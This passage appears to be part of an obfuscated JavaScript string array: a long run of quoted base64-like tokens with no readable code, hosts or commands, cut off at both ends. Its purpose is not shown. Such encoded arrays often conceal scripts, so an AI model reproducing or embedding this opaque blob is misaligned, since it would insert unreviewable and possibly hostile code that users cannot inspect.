ft0HWrgf5DfHovxnUtenKwe5ezgTvr0P3','tw5REfj5y3nkmKzVyw1Am1uYDe1kExDUvNPwnfKXrNrI','rxnkmwrQzgLRBKTtDeHlrei0tKrgBeXdzeHnBKzfsNLR','BgvUz3rO','z3HzAKfZsNPnCvjfsw5lu3ris0rcne5uutjmq2rhuvrS','wg9Us1n0seTeqJrnALzOtenKr1fuBdjkEwTYuNLND2ve','rxnkm0zSvwTnBKTtDeHlrei0tKrkAKXdzffJvKL5sNLR','uLHom0vUtenKwe5UqMTum0PZwtfABu9dy3nkmwrrvg1o','y1v4we5vy25mq2rgvti5CfyXsKTzmdKXvNLJC0OXyZfx','BKTtDeHlrei0twPoA0XdzdzKv3nQsNLRCLj5z3DLre16','z25mq2rytKm5ALzxzfnzmuj0yta4BKXdzfHvA1jWvNPK','yZrwELuZwtb4seP5D25Jme5YuvzKuvjTtLDJvtHUtenK','r1fuBdjkEwTYuNLND2vey3Dpq3DUstfADKL5y3blmgnV','EwSXsNLRCLj5z3DLreuYtvn3BLvirLnnAwnWsZbJB01i','tenKDvzvCe1kEwTYuNLND2vesxLpu3DUtKDomfnty3bl','zuDssK1iqMTtr0vUtenKm1uYovbwELPlwtfwvgeWA25m','rxbTvNLJC0OYow1vrgqZvtj0EuP5D25wELi0wtfgm1Ph','qKnArwHTzeDotveYDgfkExDUyJiXDK1xrMHsEMDUtenK','D25tsfzmvxLJCeSWy29nsgCYtNPrC0OZBfDJr2nUs1n0','qJrorff3tenKuwnwsxLkEwTYuNLND2veyZbnExDUwwLO','y3blmgnVtuHNm016txnkEvjdzenrBKTtDeHlrei0twPn','C0OXyZnIA2Xyvw1StLLTrw5mq2rVyLD0CLyXqtfvBgrq','ExDUvJfku1KXuLrHExryvhK5ALrhrw5mq2rytJbAALzh','sJnwDgiXrLHouZLQvezoCLDPy3nkmKL6yMXsq1eYDfLk','EwD3zurwA01PD25tsfzmvxLJCeSWy29nsgCYtMPRC0OW','q2rdtuHgCLz6uJrzmvPisNL3BLPStNzlmwrrwM14wfvx','mujnuNbmza','m0jQtJjsuvuYDdfHrwnUtenKwfvdowPwAKz5t0zKuvj5','uKrAAwnWwfnRBuPRsMjtEwD3zurrEfPdD25ur1jnvKnJ','vMXlvtrUs1n0seTeqJrov0zStenKq1fTmxHkEwTYuNLN','y25mq2rVv0vWA1veAhjlmLzisNL3BMnRtNzHmwrrzeDo','v3LvBKTtDeHlrei0txPJEeXdzgvsvwrrsNLRCLj5z3DL','wfvTAgPtBtfYyJfKuLvTtLbsEwnZsJfKufuZAfHvvfjO','CgTuvMnUtenKwe5huMPtvu52zezJm1vTuLvwEwnZsJno','zvzAD1P5y3blmgnVtuHNEfPuqxnkm2XfuM5bBKTtDeHl','rLiXqw5lu3ris0rcne0Yttjmq2r4wLzkreP5A3jsEwD3','y3nkmfPzuJnSEfrhvw5mq2rQvfvWA1qWntjHEwnZsJnS','mwrry0DovgqWy25mq2ryvdi1uLz6zgXHv3bisNL3BLyX','nZe0mZjsr0jMyLy','vJfkreP5D25wmuPlwtbKvgeWuLHvrxbQu0DfBKXdzhrx','BLyXqxHmmwrszwSXwfvQz25mq2rOv0DsA1zxmxjKr2HO','EwnZsJfKuLuWovHumgrdvJfkDeP5D25wELzqy2XKu1jT','qJrnv013tenKse1UrKvkEwTYuNLND2vewxLnu3DUzw5w','CKXyqMHJBK5Su1C1meTfww9nsgD4tLrNC0OWvNnomevU','mNmXsNL3BLyXsKDzmvznzvrKwe5Rog5mq2ryvdjkA1z6','u2nvmwPzu2nZsJfJmvDTtLjnBhbQu0zoCLf5y3nkm280','zfHoBwHQvLHAmq','y0nJC0OZtKrIEMXytLu1ALnftNjAEwnZsJfKu04YuLzp','A052ttnADgiWtKrsEwnZsJjgm2rhtKXnmePQvKzJBKXd','ovnsvgHYzfnJC0OWrLrHm3b1vtj0CwqWy25mq2rytKvO','rfeXwLn3BLzgmw5uq2nWsZbJB01iz3PzALvZsJnWmwf5','yJbgwfvPowTsme52vfnJC0OXyZbnmK5qvg5sALvftNjw','tfrPvw5lu3ris0rcne1TtMPmq2mYtvrwEuP5A3jsEwD3','AhjrEwnZsJjKEMnuvLHvBLzdsNL3BLyXqM1LBLjQvtfn','D05tD25sA0u1zgLJCeSWy29nsgD5ttjnC0OWEgTurLfU','s0rcne5xrxLmq2rhutbZmuP5A3jsEwD3zurnEfPPD25L','txHmq2rdt0DrEuP5A3jsEwD3zurnD1L5D25Av1vWvgLJ','nuXdzdvsrvP3sNLSzfbvy29nsgD6t0DjC0OZCdfHEu1U','v01SsMXkEwTYuNLND2vettjnq3DUu0Hwtfv5y3blmgnV','BfjuAhjmEwnZsJj0AMvxChDKv0vUtenKCwnRtKXAm2H0','mM8ZvJfcwu1wzfjJu2nZsJjwDgeYCfHvALzRvJa5veP5','seTeqJrnEKu1tenKrMjezejkEwTYuNLND2vevtjAq3DU','CgjgyZnrBu5uyLD0BKP5D25ABvP3wKv4svrTuKPzu2nZ','z3DLrfK1wKn3BG','mNHSwvC0B2zTB3blwePSzeHwEwjPqNfpm0PSzeHwEwjP','s0rcne5xttrmq2rlzfzSwKP5A3jsEwD3zurjEK9tD25K','uLnJCeSWy29nsgD5wKrRC0OYsw9tq01Us1n0seTeqJro','qM5kEwTYuNLND2vevxPoExDUzfHAquPdy3blmgnVtuHN','rfjPwKn3BLjgttbku2nWsZbJB01iz3PoAKvZsJbcv2rw','BKXdzfHove5Qvda1nvvwyZbvEwnZsJnSvgiYAfHvvKPQ','CeSWy29nsgCYt1rzC0OYBe1IBfvUs1n0seTeqJrnmKKY','vw1fBKXdzhDzmdvRvwPOCMvTmvHkExDUvNPsC1KWotjr','CeSWy29nsgD4wMPRC0OZtNHsvvvUs1n0seTeqJrovgC1','tuHNm01esxnkmejhzvv3BKTtDeHlrei0tKrRnuXdzeDr','rfuZtenKrMjezejkEwTYuNLND2verMHpq3DUyvrsrfPP','tenKqvjUBe1kEwTYuNLND2vevtnpq3DUzw5wCKL5y3bl','B2jQzwn0','tw1kA0XdzffJvKL5sNLRCLj5z3DLrfe0twL3BMfgB3bL','ALnirw5mq2rytLu1ALneqKrwrMmXyvnJC0OYnvrHm2ry','zvzAD1P5y3blmgnVtuHNmu56y3nkm054uLvvBKTtDeHl','zfHomNHQvLDOrgngyZjJu2nZsJfKuvPTovHvBgqXwwTJ','tMHmq2rzvuzgCKP5A3jsEwD3zurkAe5PD25kruOWsKnJ','vKrvEeP5A3jsEwD3zurjD05PD25kvLPIsLnJCeSWy29n','y25mq2r0vfm5A1qZwKvsq2nZsJnJngiWtLHvBfPRvezJ','CeP5D25wmujfu1zJmfPyqNbsEwnZsJfKu1DhCfHvreze','wLnJCeSWy29nsgCWturbC0OWuLroq1vUs1n0seTeqJro','CdnwEwnZsJi1mLPhtKLrmNrPvJfkteP5D25KAZr6wtfc','tuHNEfLutxnkmfL3wMW0BKTtDeHlrei0tLrgAKXdzhbx','AMXvvJfgAfyYrKHkExDUuKv0q1PgsKLtrefUtenKBMmZ','mJvwu2T3BKTtDeHlrei0tKDoA0Xdzfvyv2rnsNLRCLj5','s1n0seTeqJrovgXStenKEfmWngXkEwTYuNLND2verMXo','sZbJB01izZjorffZsJfkv2fvuw5lu3ris0rcne1uutbm','sJfJm04YtKLvmJK0vNPsD1PfmuHkExDUuLCXCMnxzZrH','rei0twPAAuXdzdfKA0fRsNLRCLj5z3DLrgmWwvn3BKPw','vNPAC1KXtNrHmg9UtenKqLuYotvHBhbxwta1AeP5D25H','q2nWsZbJB01iz3PoveLZsJbWvLeYvw5lu3ris0rcne1x','BKTwmg9Lq2S3zLr0EvPyuJfJBtrNuwX0teTeqJroEKK1','vZbZyxOXBwrxnwPKr2X2yMLNCguZwMHJAujvufvJC2jQ','BLz6zdjuvMrrvdfkBfz5y3nkmK00yJi1AwnvodjkExDU','u2G0s1r0AMiYntbHvZuXwLr0ALLytMXkEKvUt25AAgnP','muK1zfHoA1z6y25mq2rSt0C5qLyXrLLLvMrquxLJC0OX','ovHvA3nUtenKwe4XCgPvA3reuJfJmMfty3nkmwrquw1o','owXwmujRwKv0Dgj6A25mq2rPu214A1vxmxjKr05OsNL3','Avbetxi','AMHYy0zKuvPRBfHvsevUtenKDK9hCZbwmdH6wtfgvgiY','BMmZAgrHq2nWsZbJB01iz3PAr1fZsJjjB1ndtw5lu3ri','mgnVtuHNm05hvxnkmejhzvv3BKTtDeHlrei0tKDzmuXd','rxb4sNL3BLz6vxzArwS0yJjgq1eYDfLkExDUvJfcB1KX','ww5lu3ris0rcne5Qstnmq2rtvM1SruP5A3jsEwD3zurj','sNPnCvjfsw5lu3ris0rcne5hwtvmq2r4wLzkreP5A3js','y3nkmJfuyJjwwfvxsNjwmujqsNL3BMfetM1Am2HeyxK4','vMrtvM1ougfhmg5mq2q2u1rcvwnUwLHkExDUvJfjDLKW','weP5D25KA052uJjwAMfhtK5wEwnZsJnOvgeXAhnrmNr4','uLvpr3qWy2PODLvPy3nkme50ytfwwfvvwMPuBhbusNL3','z3DLrfjQtML3BMnxvLnrEwnWsZbJB01izZbAr0LZsJbs','yMXJm2fty3nkmMH0ytnAwfvfwMPvvu52vvnJC0OZzfrH','ng9lwhr5wLHsmwnTng5IBvyZvtnsAgrhvw5pmZbZzeDO','u3ris0rcne5xtMXmq2rzvuzgCKP5A3jsEwD3zurJme1d','DMjPAermrvfWztnAAgnPqLfqvw83y21wmgrysNvjr1zI','neXdzffJvKL5sNLRCLj5z3DLreL4twL3BMnvDe9ku2nW','uNLND2verxPnAxDUtwXoBK1dy3blmgnVtuHNEe5eA3nk','BLLxmxjuvMrqvKu5wfvQqw5mq2q1veDSv1z6vtnzmvzy','AZbrmLLUs1n0seTeqJrnv00YtenKzvjvzffkEwTYuNLN','sZbJB01izZfpv0vZsJbwCfCWB25lu3ris0rcne1Qttbm','EgLlwhrOufDfDe1iz3Hnrfe3zg1gEuLhttLyEKi0tKrn','y1nJC0OYDZrImJLSu2ToBKP5D25zAKPTy1vfngeWz25m','sNL3BLeXtNzzmwmWvM1ouLuYDeDkExDUywToDLjxmuPL','q2rytMPwuLjxmxjoBgmXu3LJC0OWuKrHmfPyvhK5ALrU','C0OWCfzrmLvUs1n0seTeqJrnBvf6tenKBfPtBe9kEwTY','ELjVwtbOtLyXwLHovffUtenKALeYDfrwmuv2wtbOrgiX','sgD6wMPnC0P5vLDxEvvUs1n0seTeqJrnELKWtenKq09h','y29nsgCYtvrbC0OWvNnomevUs1n0seTeqJroBvPOtenK','wLzkreP5A3jsEwD3zurnD1LtD25LvLP3wNLJCeSWy29n','u1nJCeSWy29nsgD5wM1nC0OWCdfxvMTUs1n0seTeqJro','Bu5wvtj0nvyXrLrkExDUzuCXCK1hzerHm0jyvwXnBKXd','zdbKBhbRvM5gEwfty3nkmKPuytjowfvgqNPAA2nUtenK','uLvouMeXAhLkmta5wM5wDvKZuNbImJrVywLSn1PToxLl','AZfmq2rvwfDKtuP5A3jsEwD3zuroAfL5D25sv2XIu2LJ','y3nkmK5Utvv0nK9hDhvkExDUyKrOCMvSyZnzvezVvNLJ','z3DLrfPQtvn3BLnivKXvEwnWsZbJB01izZbov0LZsJjO','s1n0seTeqJrnv0K0tenKrMjezejkEwTYuNLND2vewtfo','otfKvu52v1HsEeP5D25wmuO0wta4ngeWvLHvBxHQvevJ','mte3n2vlzfjoAa','q2nZsJjkwvf6zfHvvgH3sNL3BMnxmxzKsez0yNPSmvLt','wfqXseTeqJrov1K0tenKnvjfwNDkEwTYuNLND2vetMHo','BLjwtNzoBgrszuDosMvhrw5mq2rTzfHOA1rRDZvtq2nZ','q2rVwKzAA1rStNjpvMmZwvnJC0OYBdjHr05kyuzkALuW','Be5AyvHfBKXdzfHoBxaXzuCXCLmWrKHkExDUyMToCLDw','suP5A3jsEwD3zurJne9tD25yA1zivunJCeSWy29nsgD6','BLzAv1nJCeSWy29nsgCYtuDnC0P6txfsruLUs1n0seTe','s1n0seTeqJroBvzPtenKnvjfwNDkEwTYuNLND2veutbn','wfvvCgPwvwnUtenKngjxowTwmuiWwtb0twrty3nkmJLz','tNzAvMrszeDssq','vuzAALiXtNjKsfPeyJfRBKXdzfHumNHRvtnAnfKWzZrH','C1ftEenlvhq5teDsyLj5z3DLre0YtNL3BLjRtKXou2nW','u3PvBKTtDeHlrei0tw1oAuXdzfvyv2rnsNLRCLj5z3DL','tZmWB0TtAZC','mxzoq2nZsJfKu2jhtLjvmNqZvJfku1KWBfHkExDUwwS1','sw5lu3ris0rcne0YuMLmq2rStKrcCeP5A3jsEwD3zurr','wvnJC0OWutrIEKjyvdfAALvUAdvkExDUy0rODLvTouPz','AKfXsNL4mgfhBhPxEwqZyJnOvLfTz25yvdbUvZf4ne1Q','zuyXB0P5A3jsEwD3zurfEfPdD25Jv1ztuxLJCeSWy29n','B01izZfove1ZsNLov2j5tw5lu3ris0rcne1xrMTmq2r4','reL4tNL3BMmZAgrHq2nWsZbJB01izZnnve1ZsNPnCvjf','rLjOvJfgCeP5D25wELjvvwXKugvwsNfwEwnZsJfKuMjT','ALu1tenKBe5eqNbkEwTYuNLND2veuxLzu3DUyuzVCgvP','yuHkzeP5Bgrqv1zIvKnND2veuM1nExDUzvvsr2ndy3by','mdLHq3HMtuHNme16uxPnreuYwKzZBMfwsKDsv051sJeW','C0OXwxLvBvvUs1n0seTeqJrnvezQtenKvvHxze1kEwTY','ndf2sfLfrNu','otaYnJDmzhLtr20','ExDUvJfcugrwzfnpr0zyvurrBKXdzg1xBxHRuZfoCLeY','rev6tKn3BMnvDe9ku2nWsZbJB01iz3HpvfLZsJjOyuTy','muzLsxjLvW','q2rOwtbnmMniyZrkExDUzfCXCLvTAhrHmhHyvvrbBKXd','y3nkmwrrttjsufuYDe9rAMH2wKnJC0OYwNrImu5yvhPv','rei0tvrjmeXdzfDnBePSsNLRCLj5z3DLre00t1n3BMvU','yJfsDwnTAgPvrwnUtenKwe5uqM5srgHYyw5sAeP5D25H','tvvjmwn5y3blmgnVtuHNmu5QwxnkmejxzfzzBKTtDeHl','EhPAu0jQufDJn2nTvJbKweP1suDnn2ztAg1KvZvQzeDS','mJL0sNL3BLz6uMfzmvOYvtbWwe5hA25mq2ryvwTrm1yX','B1z6vNrkExDUuKvSwe4ZAe1sEwnZsJbwvgiWsMTzmvPQ','yJb4wfvvnwPwreP4sNL3BLz6vtvtm2ruytjSnLz5y3nk','tNjmm0zysNL3BLyXsKTzmuz0ytbgwfvfnwPwBKvUtenK','s1nRCuXyqMHJBK5Su1C1meTfww9nsgD5tMPNC0OZtNHs','wePUzfCXBgjUuNPlu2X5wLHsmwnTngDIBhr3wfr0ovPU','ngvirw5mq2rytKHsA1vUutnzmgn3yvnJC0OXyZnsmePf','wtfpq3DUzvvsr2ndy3blmgnVtuHNm09eqxnkmejxzfzz','t0Pty3blmgnVtuHNELPTtxnkmMHHs1HVBKTtDeHlrei0','m3LeBu5psa','sJbcv2rwww5lu3ris0rcne1xvtbmq2q1uKvAD0P5A3js','BvHPy3blmgnVtuHNmu5uvxnkmKLVu0nnBKTtDeHlrei0','muvUtenKwe4ZAZfKAMHYvevsseP5D25wELyYvfzKuMvx','yKTuvw5lu3ris0rcne5hsMXmq2mYtvrwEuP5A3jsEwD3','zgrxEwrZwLC1BMrhz25yvhrYueD3n2f5C3jlwhqWyuDS','vNnWtLnJCfHtAhHxmu1VtuHNEvLTrxnkmhHRvezrBKTt','y3nkmwrqvw1oue0WuK9wmujWsNL3BLz6uxDHBgrtvw1o','mNC0ytbswe5TBhDImgnUtenKB1uYC3zwmdLxwtb3ngiX','Bu4WyvC5DuThnhnIEwW3y21wmgrysNvjrZq5ufqXDK8Z','zZnomLvZsJjOyuTyB25lu3ris0rcne56utjmq2q1vM5c','vgf6qw5mq2rYvti5A1yXqNfvvMrswLnJC0OYnw1tBu5v','twXoBK1dy3blmgnVtuHNmK5usxnkmMXIs1rvBKTtDeHl','uw5KsuP5A3jsEwD3zurfme15D25HvNnWtLnJCeSWy29n','zZnoEKfZsJjvme1hA25lu3ris0rcne5xttfmq2rzvuzg','B1j5z3DLrgmXwML3BMmZAgrHq2nWsZbJB01iz3LoEMDZ','ntaXoti2BfLvu2XO','rtL5t1zJBKXdzerprZKYvJfkq1KWC3DKu2nZsJnODgf6','vfzRtenKEfPwsKrkEwTYuNLND2vewtbpu3DUuMPcBvHP','sw5mq2rSu1u5vvyXrMHxAwnZsJfKuK4YtK9AvKjgvJa5','z3DLrfL3wML3BLDvsJntq2nWsZbJB01iz3PnEKLZsJe1','CMn5y3nkmwmWtJjstgjxohLJme5Ys3LJC0OZzerImdLy','q3DUzvzAD1P5y3blmgnVtuHNELLxsxnkmKLVu0nnBKTt','sNL3BMnhzgfArtLyvg1svvz5y3nkmKz6yKDssu1utMTv','ru5YyuHsrgiZz25mq2qYttncA1rxtM1Aq2nZsJjAywju','wfvhsKnLvMGXthLJC0OZuLrHm0jytLvWA1neAhjJq2nZ','ELfUtenKCLOZuMPwwgrVwtbSweP5D25wEMrZwtaXtgjx','vtbnr2TUs1n0seTeqJrovgSXtenKmMfisMrkEwTYuNLN','u2nWsZbJB01iz3PArevZsJbAqK9yww5lu3ris0rcne1Q','q2rVutjZmvyWovLArZf4sNL3BMfiAe9Arxrlvw1suvLt','wfzTvw5yu2S3zLn4CfD5zhDJBtKWyJnsnwnhvw5yvNnU','muPtwtbOtLj5y3nkmK5yttjsvMrxEgTsmKvUtenKwfvy','uMTote5ty3blmgnVtuHNEu1uwxnkEvjdzenrBKTtDeHl','uvj5y3nkmwmWvuDgmwjxDgfwEMresNL3BLjhmxzIBwH4','AfHoBuvUtenKwfqWAfzwELzOtuDoEeP5D25zAKzPyKvw','mgnVtuHNEK56txnkmfzWvZbVBKTtDeHlrei0ttjjnuXd','BKXdzfHvwejQvwXoCLeXzfnJr05ouNLJC0OZtK9Iv3ry','s0rcne5ezgHmq2nQvM04AKP5A3jsEwD3zurgBu15D25J','ngf6qw5mq2rytLHWA1juAhjxvMmXvhLJC0OXyZnxBu5o','tvrOr0P5D25wmdLzvdfKugfTrLHume1UtenKELuYDffw','mMvfzeDtCq','u3ris0rcne0Ywtjmq2rfvxPrBeP5A3jsEwD3zurnme5t','vuP5A3jsEwD3zurwBe55D25rrvO1venJCeSWy29nsgD4','vw5lu3ris0rcne1Qrtbmq2rry1zjEuP5A3jsEwD3zurz','EfLty3nkmwrrwKDssveYDfDJvK52zgLJC0OYBhHxBvjr','qJrnBvv6tenKEMvgmw9kEwTYuNLND2vettfnq3DUuMPc','ndLHvNnUwtjOAgnRrJbkmtbVyNLZCKTuDcTIAvLTs0CW','EwD3zurJmu55D25sA05mtLnJCeSWy29nsgCXtvrvC0OY','Bvjjutj0EgnuAhzLu2nZsJfKuwnREfHoA2rzyJfJBKXd','mw5xrvPyvda4BKXdzfHove5QvgPjme1gyZbKu2nZsJjo','s1q5CKT6mvrKsePWyM1KyKOYwNLImJfeyuDgEveYowTA','sNL3BMfhtNDArwX0ytfACLz5y3nkmLe0ytjswfvxnwfA','qJrov0u0tenKsq','m3a1yLD0m0P5D25wmuO2u0HswvyWww5mq2rytLDOALre','ExDUzdnkvfjvtM1Ju2nZsJbsvgj6zeDprZLAzeDfBKXd','tZmWC1PgDeHlrei0tvDgAeXdzhvwvxbnsNLSzfbvy29n','sJbzD1PSng5lu3ris0rcne1uwxDmq2mWwtnssKP5A3js','we5eAeDwmuz3wtbOweP5D25KBe5YtM1wvgeXBfHvAKfU','ExDUvJfkC1KXrtrHm0zyvurKALiXy25mq2ryvvzOtfyX','y3blmgnVtuHNmvLuqxnkmhaXv1zRBKTtDeHlrei0tLrJ','CKP5A3jsEwD3zurvEfLtD25Avff3yvnJCeSWy29nsgCX','mJC1odD4CgDzrNy','zhDABKjRvtjgC1PfEgHkExDUywSXnfKWBe9Jr05swvnJ','vNrAvZuWy3LRn2nTvJbKweP1suHbowjUvNnIq3H6tZmX','uMTzmuzysNL3BLz6zfrxvvK0ytb4mLLty3nkmJfkuM1s','D1PgsMHkExDUzgXoCLOYzZrHmu5yvwXJBKXdzhPuAKjr','B01iz3HnvefZsJjvme1hA25lu2S3yvDzB1L6mdLqv0LW','sgCWwLrzC0OWvNbxmg9Us1n0seTeqJroBuPTtenKnvzU','BLzYsxLJCeSWy29nsgD5wLDvC0P6uMPKrwTUs1n0seTe','qLjHEwnWsZbJB01izZnorgTZsNPnCvjfsw5lu3ris0rc','sgCWttjjC0OZtNHsvvvUs1n0seTeqJrorgD6tenKvvHx','yNPkDgnxvMfkExDUzdfoCMjwzfbxBu5sv1vJBKXdzfHv','EwnZsJfJmMnSBdzvmNrTuvzJBKXdzdrvmJL4vJfgr1Pg','tNL3BMrTAhLyu2nWwfnOBKXhvMjwu2D3zurwBu5PD25J','D0P5D25zEMHYtwXKufzhsLHvAZHUtenKD1nezgTuvu5Y','ytjAwe5RC25mq2rytNPKA1mYmxznBMC0ytfjBKXdzdfr','uNLND2vewMLzAxDUsKvkmePdy3blmgnVtuHNmu9uy3nk','sNLRCLj5z3DLrfzPtvn3BK5htJbtu2nWsZbJB01iz3Pz','q2q2zfDZAKP5Bgrqv1OXyM1omgfxoxvlrZrZyNLSn2nT','C1Ptz2HjvNrKs1H0EMqYBdbzmMDVzgX0m0T5DgrlwhrQ','yxPOCLrSzfnzBfjyvwTnBKXdzgLIv3n6vJfcrvyXzfft','u2nZsJfKuMjxEfHvrfjqvJfgweP5D25HmJf2wLzKuMjR','D25yA1zivunJCa','tuHNEK1urxnkmtvguJfbBKTtDeHlrei0tNPrEeXdzfvy','u2nWs3LOseTeqJrorfv5tenKCfrhnvzkEwTYuNLND2ve','EeP5A3jsEwD3zurjEu9dD25jmvP2sxLJCeSWy29nsgD6','mtG1A0jgq1Ps','rei0tLDrmKXdzhboru5TsNLRCLj5z3DLrezPtKn3BLDv','mwHpr3nYvJfcnuP5D25wmuzpwta4ngeWwLHvBLjQvvDf','tLnJC0OXzfnHr1jot0D0rMrTmxzou2nZsJfJm1eZwLHv','tKrnD01uwMTlvNnUv1DSqLzhzerkmtbVs1n4zK1izZbn','sJj4EwvhuKTrmNrWyMTJBKXdzfHvBuz2vJfgtffwzfbs','rKzYsNLRCLj5z3DLrfzRwxL3BMjSvKTuq2nWsZbJB01i','q2rhuvrSmKP5A3jsEwD3zurkAK5dD25rrvO1venJCeSW','owPwrgHYtJfKu1DTtLvzu2nZsJjKAfnTuLfvmNrZwtbJ','DgXtrMmWzeDosLj5y3nkmMS0ytiXwe5fDgXzmgnUtenK','qMHmq2rvwfDKtq','rfPOt1n3BLnSvKrAu2nWsZbJB01iz3Lnre1ZsJfKAMrP','y3nkmMXSu21ote1yuMPvr0vUtenKwfqXCgPurZfYzgXK','DeHlrei0tvDsBeXdzffJvKL5sNLRCLj5z3DLrePRwwL3','BLzxsNLRCLj5z3DLreKXwKn3BLDvsJntq2nWsZbJB01i','ouPwmuzzy2XKuwrty3nkmwrqtJjsvu9hDdvKvK52u2LJ','sLCXyKOYEgXIBwqWyunKzeTtA2XnsgD4turbC2nemxvx','u2nZsJj0DgiYnxDzEtLQvKrcu1KXsLHkExDUvNPsq1KX','mwmXzeDouveYodfwELL6wKvOweP5D25wEMrxwKv0s1DT','vvrODK1dy3nkmwmWtdjss1uYodbJEMHYzgLJC0OXzfnL','vJnjD1f5y3nkm2r0yJfcwfvgwMPuv2m0sNL3BLz6uLnz','BdjkEwTYuNLND2vevMPzu3DUveDstvzdy3blmgnVtuHN','wfzyvvzorfyWowXkExDUy1zoCLnwyZjHr1jnvtj0vuP5','zeXgC3DLr0vZtuHNm00XmhnxEKi0t0n3D2veuMPyu3HI','u3ris0rcne56zgTmq2mWwtnssKP5A3jsEwD3zurznu1P','D2vewxLpu3DUtMPfmwnPy3blmgnVtuHNEu1xvxnkELjQ','mty3mdaYt1jfrxbK','wNLJCeSWy29nsgCXwKDjC0OZtNHsvvvUs1n0seTeqJrn','C3bSAxq','rJfUvenJCeSWy29nsgCZtxPRC0P6sLrAEKfUs1n0seTe','EwTYuNLND2verxLAq3DUu2XwrfPty3blmgnVtuHNELLu','v2fvuw5lu3ris0rcne5uwMPmq2rnwKv4vuP5A3jsEwD3','nvyXsLLnmwrtyLnJC0OYBhHtBvjnyuzkA1nwy25mq2rY','ELeZwtb0weP5D25KmMHRwKzwAgrUww5mq2rdyLD0B1KW','y3nkmwmZvKvwwfvxrNPzBKvUtenKwe5towTvA052vdbw','tKnJC0OXzfjABei2v0rcBKP5D25HBvzHwKzjELLRz25m','ALzStNjoq2nZsJjot1iXqLHoqZLQvfDfBKXdzfHvAMX0','wfqWutvwmdL0sNL3BMreAhjrBgrsu21os1DSy25mq2rQ','EMnvvKzkEwTZwKz0seTeqJroELv6tenKse1UrKvkEwXK','Ce9pq2nZsJfJmKWYuLfrmJH5y1zoCMnty3nkmLe0ytbW','sgCXt1rjC0OYBe1IBfvUs1n0seTeqJrnEKK1tenKwLfU','s1n0seTeqJroAKf3tenKB1DPBdzkEwTYuNLND2vewtro','rNLjrZq5vZeWC2j6mhDLrefZy0n4Efbty25mseK5sNLJ','rfuXwKn3BLj6sNHsq2nWsZbJB01izZfomLvZsJjOyuTy','Ee9tD25HvNnWtLnJCeSWy29nsgCYtLDjC0OZrMXvA01U','qJrov015tenKse1UrKvkEwTYuNLND2verxHzAxDUy1v0','Avz5y3nkmwmYvM1oufeYotvwELi0wKzgseP5D25wmuyW','y3blmgnVtuHNmvLxsxnkm3aXyxLnBKTtDeHlrei0tKrb','ttjkAuXdzgXorejWsNLRCLj5z3DLrfPStxL3BMnxvLnr','rgH2vg1AAfrTtK9wEwnZsJfJmfLTzdrpr3rdvNPrneP5','muu0yNL0we5UAgTwvwnUtenKBLrezgTwvwq0wKzAseP5','y3nkmLPeyJbgrwrfAePkExDUvNPKwviXzffsmKP2uNLJ','mNrRuLzJBKXdzhbusfO1uvCXCLnPy3nkmNrHyvDkBMrU','CfzrmLvUs1n0seTeqJroAMXQtenKq1fTmxHkEwTYuNLN','sLnJCeSWy29nsgD6wLrJC0OYBe1IBfvUs1n0seTeqJro','turnC0OWCfzrmLvUs1yWCePPwKnxmhnVtuHNEfPhtxnk','DLPPy3nkmwrtyKDote9hDg9wmuztwtfcseP5D25Ivef2','zw5snwndy3nkmwrtuJfKwfr6uxHwmdLWsNL3BLfxmxzz','D25kvLPIsLnJCeSWy29nsgD4tvrrC0OXBenKmgDUs1n0','AKP5A3jsEwD3zurnmvPdD25HvNnWtLnJCeSWy29nsgCW','zurrEu1tD25KBwH5wfnJCeSWy29nsgD6wxPfC0OZBfDJ','BKXdzg9rmJKYyKzOAe55y3nkmJLov21sswnvsMTvrwnU','sZbJB01izZjzv0vZsNPkvfP6qw5lu3ris0rcne16vtrm','wtjzC0P6txfsruLUs1n0seTeqJroALKXtenKvvHxze1k','wfOWwtfzngeWvw5mq2rgt0DZmvLuAhjKA0zisNL3BMrS','mvPevxnkm1PvtLrfBKTtDeHlrei0twPkAeXdy2TrBLfR','u3DUuwPOA01Py3blmgnVtuHNme9euxnkmJvwu2T3BKTt','wtb0rgiXB25mq2rUvtjZmLz6zhrImKz4sNL3BLz6vMfz','wKn3BLvirLnnAwnWsZbJB01izZnoAKvZsJnSv2nhy25l','BfvRtw5lu3ris0rcne5eutjmq2rhtuDAzuP5A3jsEwD3','rNvrmNq2vJa5AeP5D25Jv0zmvvvkBK5dy3nkmNreyJnk','Bu5tzum5ALnRy25mq2rhzfHgyvz6vNDzmuzysNL3BMfi','m054uLvvBKTtDeHlrei0tKrbmeXdzeLKvxrusNLRCLj5','tdfKu1nTuLbIvZLhsNL3BMiWzgTArLjeyxPsAwnty3nk','tLyWC1D6qJrnAxD3zurzELHtEgjnsgD4tercne5TwMrm','EfPeuxnkmwrQzgLRBKTtDeHlrei0tKroAKXdzefwBLzx','tuHNELPuqxnkmfPct1HzBKTtDeHlrei0tKDfmKXdzefw','mwznsgCWtxPrEG','vJbKweP1suC0AfbumxzpmZbZwKz0seTeqJrorfjRtenK','y3blmgnVtuHNmvPhrxnkmwXdzdbNBKTtDeHlrei0tw1f','yLD0AvyXrtnzmdLkwvnJC0OYuJfvBu5ntw1OALqYrw5m','vw5mq2r4vti5m2fwA3PzmvPisNL3BMffnhzArLf6veHf','BKTtDeHlrei0tvrkBuXdzfHzm1LWsNLRCLj5z3DLrfjT','u2nZsJbAm1qYmvHouZLQu2TJBKXdzhLIvZLivJfgr1Pf','A3nkm2Xxy0DJBKTwmg9km3DUs1n4m1buqJrnrhqZyuDS','sZbJB01izZfoBuvZsNPkvfP6qw5lu3ris0rcne5hvtnm','y29nsgD6turNC0OYBgjlvfvUs1n0seTeqJroELPRtenK','CLj5z3DLrfuZtKn3BLvirLnnAwnWsZbJB01izZbprgTZ','tenKuwnwsxLkEwTYuNLND2vevMXpu3DUuwPOA01Py3bl','D2vewxLpq3DUtKDomfnty3blmgnVtuHNmvLQA3nkEKzd','CeSWy29nsgD4tM1rC0OYvMXlvtrUs1n0seTeqJrnALzP','u2TWteD3owrhAhbJmxnUywXSu1rfvK1kmtfIsJj4BgjT','mNn4vg1stgveBdbkExDUwKHgwfqXzfnJwffUtenKAK9h','uNLND2vewtfAu3DUwwLOsuL5y3blmgnVtuHNEu5hrxnk','zfznBKXdzfHoBNb3zuCXCLnRuLHkExDUzuzoDMrgzffu','u2TZwKz0seTeqJrnAMC1tenKEMnvvKzkEwXKufDAmwjT','D25vsezttwLJCeSWy29nsgD4tM1vC0P6txfsruLUs1n0','wKjpwfLUs1n0seTeqJrnALPStenJEvuYy3DkEwTYuNLN','zuroBfPPD25KBfeXtvnJCeSWy29nsgD6tNPNC0OXwxLv','Ae15D25rrvO1venJCeSWy29ns